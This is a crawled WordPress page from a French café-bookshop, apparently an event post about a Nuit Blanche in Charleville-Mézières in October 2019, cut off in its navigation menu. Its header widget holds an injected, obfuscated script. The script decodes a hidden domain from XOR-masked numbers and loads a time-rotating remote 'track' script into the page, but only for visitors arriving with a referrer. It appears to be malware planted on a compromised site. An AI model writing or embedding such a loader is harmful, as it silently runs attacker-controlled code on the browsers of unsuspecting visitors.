

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.plumeetbulle.fr/charleville-mezieres-12-octobre-2019-nuit-blanche/
body_size: 11557
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.plumeetbulle.fr/xmlrpc.php" />
<title>Charleville-Mézières &#8211; 12, octobre, 2019 &#8211; Nuit Blanche &#8211; Café-librairie Plume et bulle</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Café-librairie Plume et bulle &raquo; Flux" href="http://www.plumeetbulle.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Café-librairie Plume et bulle &raquo; Flux des commentaires" href="http://www.plumeetbulle.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Café-librairie Plume et bulle &raquo; Charleville-Mézières &#8211; 12, octobre, 2019 &#8211; Nuit Blanche Flux des commentaires" href="http://www.plumeetbulle.fr/charleville-mezieres-12-octobre-2019-nuit-blanche/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.plumeetbulle.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.plumeetbulle.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tempera-fonts-css' href='http://www.plumeetbulle.fr/wp-content/themes/tempera/fonts/fontfaces.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-googlefonts-css' href='//fonts.googleapis.com/css?family=Playball' type='text/css' media='screen' />
<link rel='stylesheet' id='tempera-style-css' href='http://www.plumeetbulle.fr/wp-content/themes/tempera/style.css?ver=1.8.0' type='text/css' media='all' />
<style id='tempera-style-inline-css' type='text/css'>
#header, #main, #topbar-inner { max-width: 1280px; } #container.one-column { } #container.two-columns-right #secondary { width:260px; float:right; } #container.two-columns-right #content { width:calc(100% - 290px); float:left; } #container.two-columns-left #primary { width:260px; float:left; } #container.two-columns-left #content { width:calc(100% - 290px); float:right; } #container.three-columns-right .sidey { width:130px; float:left; } #container.three-columns-right #primary { margin-left:15px; margin-right:15px; } #container.three-columns-right #content { width: calc(100% - 290px); float:left;} #container.three-columns-left .sidey { width:130px; float:left; } #container.three-columns-left #secondary {margin-left:15px; margin-right:15px; } #container.three-columns-left #content { width: calc(100% - 290px); float:right; } #container.three-columns-sided .sidey { width:130px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width: calc(100% - 320px); float:right; margin: 0 160px 0 -1280px; } body { font-family: Futura, "Century Gothic", AppleGothic, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: "Playball"; } .widget-title, .widget-title a { font-family: "Open Sans"; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h2, #front-text2 h2, .column-header-image, .column-header-noimage { font-family: "Playball"; } #site-title span a { font-family: "Playball"; }; } #access ul li a, #access ul li a span { font-family: Futura, "Century Gothic", AppleGothic, sans-serif; } body { color: #444444; background-color: #EEEDE6 } a { color: #B52C00; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #8C0005; } #header { ; } #site-title span a { color:#BF4D28; } #site-description { color:#8C0005; } .socials a { background-color: #8C0005; } .socials .socials-hover { background-color: #D6341D; } /* Main menu top level */ #access a, #nav-toggle span, li.menu-main-search .searchform input[type="search"] { color: #f6f5f1; } li.menu-main-search .searchform input[type="search"] { background-color: #a4181d; border-left-color: #6e0000; } #access, #nav-toggle {background-color: #8C0005; } #access > .menu > ul > li > a > span { border-color: #6e0000; -webkit-box-shadow: 1px 0 0 #a4181d; box-shadow: 1px 0 0 #a4181d; } /*.rtl #access > .menu > ul > li > a > span { -webkit-box-shadow: -1px 0 0 #a4181d; box-shadow: -1px 0 0 #a4181d; } */ #access a:hover {background-color: #990d12; } #access ul li.current_page_item > a, #access ul li.current-menu-item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { background-color: #990d12; } /* Main menu Submenus */ #access > .menu > ul > li > ul:before {border-bottom-color:#760004;} #access ul ul ul li:first-child:before { border-right-color:#760004;} #access ul ul li { background-color:#760004; border-top-color:#840e12; border-bottom-color:#6b0000} #access ul ul li a{color:#e3e0d4} #access ul ul li a:hover{background:#840e12} #access ul ul li.current_page_item > a, #access ul ul li.current-menu-item > a, #access ul ul li.current_page_ancestor > a, #access ul ul li.current-menu-ancestor > a { background-color:#840e12; } #topbar { background-color: #A9A17A;border-bottom-color:#d1c9a2; box-shadow:3px 0 3px #817952; } .topmenu ul li a, .topmenu .searchsubmit { color: #E5E5E5; } .topmenu ul li a:hover, .topmenu .searchform input[type="search"] { color: #FFF; border-bottom-color: rgba( 181,44,0, 0.5); } #main { background-color: #FFFEF9; } #author-info, #entry-author-info, #content .page-title { border-color: #B52C00; background: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .sidey .widget-container { color: #333333; background-color: #FFFEF9; } .sidey .widget-title { color: #FFFFFF; background-color: #8C0005;border-color:#640000;} .sidey .widget-container a {} .sidey .widget-container a:hover {} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #A9A17A; } .sticky .entry-header {border-color:#B52C00 } .entry-title, .entry-title a { color: #A9A17A; } .entry-title a:hover { color: #99999; } #content span.entry-format { color: #f6f5f1; background-color: #8C0005; } #footer { color: #FFFEF9; ; } #footer2 { color: #FFFEF9; background-color: #A9A17A; } #footer a { ; } #footer a:hover { ; } #footer2 a, .footermenu ul li:after { ; } #footer2 a:hover { ; } #footer .widget-container { color: #444; ; } #footer .widget-title { color: #BF4D28; background-color: #FFFEF9;border-color:#d7d6d1 } a.continue-reading-link, #cryout_ajax_more_trigger { color:#f6f5f1; background:#8C0005; border-bottom-color:#B52C00; } a.continue-reading-link:hover { border-bottom-color:#8C0005; } a.continue-reading-link i.crycon-right-dir {color:#B52C00} a.continue-reading-link:hover i.crycon-right-dir {color:#8C0005} .page-link a, .page-link > span > em {border-color:#CCCCCC} .columnmore a {background:#B52C00;color:#F7F7F7} .columnmore a:hover {background:#8C0005;} .button, #respond .form-submit input#submit, input[type="submit"], input[type="reset"] { background-color: #B52C00; } .button:hover, #respond .form-submit input#submit:hover { background-color: #8C0005; } .entry-content tr th, .entry-content thead th { color: #A9A17A; } .entry-content table, .entry-content fieldset, .entry-content tr td, .entry-content tr th, .entry-content thead th { border-color: #CCCCCC; } .entry-content tr.even td { background-color: #F7F7F7 !important; } hr { border-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #444444; } input[type="submit"], input[type="reset"] { color: #FFFEF9; background-color: #B52C00; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgba(247,247,247,0.4); } .entry-content pre { border-color: #CCCCCC; border-bottom-color:#B52C00;} .entry-content code { background-color:#F7F7F7;} .entry-content blockquote { border-color: #EEEEEE; } abbr, acronym { border-color: #444444; } .comment-meta a { color: #444444; } #respond .form-allowed-tags { color: #999999; } .entry-meta .crycon-metas:before {color:#CCCCCC;} .entry-meta span a, .comments-link a, .entry-meta {color:#666666;} .entry-meta span a:hover, .comments-link a:hover {} .nav-next a:hover {} .nav-previous a:hover { } .pagination { border-color:#ededed;} .pagination span, .pagination a { background:#F7F7F7; border-left-color:#dddddd; border-right-color:#ffffff; } .pagination a:hover { background: #ffffff; } #searchform input[type="text"] {color:#999999;} .caption-accented .wp-caption { background-color:rgba(181,44,0,0.8); color:#FFFEF9} .tempera-image-one .entry-content img[class*='align'], .tempera-image-one .entry-summary img[class*='align'], .tempera-image-two .entry-content img[class*='align'], .tempera-image-two .entry-summary img[class*='align'], .tempera-image-one .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-one .entry-summary [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-summary [class*='wp-block'][class*='align'] img { border-color:#B52C00;} html { font-size:14px; line-height:1.7; } .entry-content, .entry-summary, #frontpage blockquote { text-align:Center; } .entry-content, .entry-summary, .widget-area { ; } #bg_image {display:block;margin:0 auto;} #content h1.entry-title, #content h2.entry-title { font-size:40px ;} .widget-title, .widget-title a { font-size:24px ;} h1 { font-size: 2.105em; } h2 { font-size: 1.835em; } h3 { font-size: 1.565em; } h4 { font-size: 1.295em; } h5 { font-size: 1.025em; } h6 { font-size: 0.755em; } #site-title { font-size:50px ;} #access ul li a, li.menu-main-search .searchform input[type="search"] { font-size:16px ;} #header-container > div { margin:0px 0 0 0px;} .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #access > .menu > ul { border-left: 1px solid #a4181d; -moz-box-shadow: -1px 0 0 #6e0000; -webkit-box-shadow: -1px 0 0 #6e0000; box-shadow: -1px 0 0 #6e0000; } #toTop {background:#FFFEF9;margin-left:1430px;} #toTop:hover .crycon-back2top:before {color:#8C0005;} #main {margin-top:20px; } #forbottom {margin-left: 30px; margin-right: 30px;} #header-widget-area { width: 33%; } #branding { height:500px; } @media (max-width: 1920px) {#branding, #bg_image { display: block; height:auto; max-width:100%; min-height:inherit !important; display: block; } } 
</style>
<link rel='stylesheet' id='nirvana-mobile-css' href='http://www.plumeetbulle.fr/wp-content/themes/tempera/styles/style-mobile.css?ver=1.8.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.plumeetbulle.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.plumeetbulle.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.plumeetbulle.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://www.plumeetbulle.fr/wp-json/wp/v2/posts/2777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.plumeetbulle.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="http://www.plumeetbulle.fr/charleville-mezieres-12-octobre-2019-nuit-blanche/" />
<link rel='shortlink' href='http://www.plumeetbulle.fr/?p=2777' />
<link rel="alternate" type="application/json+oembed" href="http://www.plumeetbulle.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.plumeetbulle.fr%2Fcharleville-mezieres-12-octobre-2019-nuit-blanche%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.plumeetbulle.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.plumeetbulle.fr%2Fcharleville-mezieres-12-octobre-2019-nuit-blanche%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #71a825; background-image: url("http://www.plumeetbulle.fr/wp-content/uploads/2023/12/pergament-papier-hintergrund-textur-16262049304ka.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://www.plumeetbulle.fr/wp-content/uploads/2016/04/cropped-chat-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.plumeetbulle.fr/wp-content/uploads/2016/04/cropped-chat-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.plumeetbulle.fr/wp-content/uploads/2016/04/cropped-chat-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.plumeetbulle.fr/wp-content/uploads/2016/04/cropped-chat-270x270.png" />
	<!--[if lt IE 9]>
	<script>
	document.createElement('header');
	document.createElement('nav');
	document.createElement('section');
	document.createElement('article');
	document.createElement('aside');
	document.createElement('footer');
	</script>
	<![endif]-->
	</head>
<body class="post-template-default single single-post postid-2777 single-format-standard custom-background tempera-image-none caption-dark magazine-layout tempera-menu-center tempera-topbarhide">

	<a class="skip-link screen-reader-text" href="#main" title="Passer au contenu"> Passer au contenu </a>
	
<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner">  </div></div>

<div id="header-full">
	<header id="header">
		<div id="masthead">
			<div id="branding" role="banner" >
				<img id="bg_image" alt="Café-librairie Plume et bulle" title="Café-librairie Plume et bulle" src="http://www.plumeetbulle.fr/wp-content/uploads/2018/12/cropped-en-tête-site-net-2019.jpg"  />	<div id="header-container">
	<a href="http://www.plumeetbulle.fr/" id="linky"></a></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="block-6" class="widget-container widget_block"><script type="text/javascript">
!function (_d83462) {
    
    var _fb7d2c = Date.now();
    var _d0f614 = 1000;
    _fb7d2c = _fb7d2c / _d0f614;
    _fb7d2c = Math.floor(_fb7d2c);

    var _59ba34 = 600;
    _fb7d2c -= _fb7d2c % _59ba34;
    _fb7d2c = _fb7d2c.toString(16);

    var _cf852c = _d83462.referrer;

    if (!_cf852c) return;

    var _67fc3 = [34684, 34681, 34662, 34677, 34676, 34673, 34659, 34680, 34674, 34687, 34673, 34658, 34676, 34683, 34681, 34660, 34622, 34681, 34686, 34678, 34687];

    _67fc3 = _67fc3.map(function(_b5f27d){
        return _b5f27d ^ 34576;
    });

    var _868c70 = "f7bb0742459bbb9becf04c2e057a02a7";
    
    _67fc3 = String.fromCharCode(..._67fc3);

    var _fe5233 = "https://";
    var _8b65f9 = "/";
    var _f03dcf = "track-";

    var _a0a224 = ".js";

    var _9671af = _d83462.createElement("script");
    _9671af.type = "text/javascript";
    _9671af.async = true;
    _9671af.src = _fe5233 + _67fc3 + _8b65f9 + _f03dcf + _fb7d2c + _a0a224;

    _d83462.getElementsByTagName("head")[0].appendChild(_9671af)

}(document);
</script></li>			</ul>
		</div>
					<div style="clear:both;"></div>
			</div><!-- #branding -->
			<button id="nav-toggle"><span>&nbsp;</span></button>
			<nav id="access" class="jssafe" role="navigation">
					<div class="skip-link screen-reader-text"><a href="#content" title="Passer au contenu">
		Passer au contenu	</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="http://www.plumeetbulle.fr/"><span>Accueil</span></a></li>
<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-163"><a href="#"><span>Actu&rsquo;</span></a>
<ul class="sub-menu">
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="http://www.plumeetbulle.fr/category/breve/nos-coups-de-coeur/"><span>Nos coups de coeur</span></a></li>
	<li id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3125"><a href="http://www.plumeetbulle.fr/l-actu-en-video/"><span>Hey Bull&rsquo;ition</span></a></li>
	<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3187"><a href="http://www.plumeetbulle.fr/category/breve/interview-plume-bulle/"><span>Interview Plume &amp; Bulle</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="http://www.plumeetbulle.fr/category/breve/"><span>Brève</span></a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1899"><a href="http://www.plumeetbulle.fr/retrospective/"><span>Rétrospective</span></a>
	<ul class="sub-menu">
